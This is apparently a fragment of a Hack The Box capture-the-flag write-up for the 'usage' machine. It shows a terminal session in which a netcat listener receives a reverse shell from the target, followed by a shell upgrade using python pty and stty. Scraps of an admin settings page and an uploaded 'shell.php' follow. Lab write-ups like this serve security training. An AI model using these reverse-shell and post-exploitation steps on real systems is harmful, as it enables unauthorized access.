 ┌──(sirius㉿kali)-[~/CTF/HTB/Machines/usage]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.32] from (UNKNOWN) [10.10.11.18] 57088
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 10:46:17 up  2:46,  0 users,  load average: 4.91, 4.58, 4.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
bash: cannot set terminal process group (1226): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
dash@usage:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dash@usage:/$ export TERM=xterm
export TERM=xterm
dash@usage:/$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/usage]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
dash@usage:/$
usage.htb/admin/auth/setting
BugBounty Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Username admin
* Name Administrator
Avatar
shell.php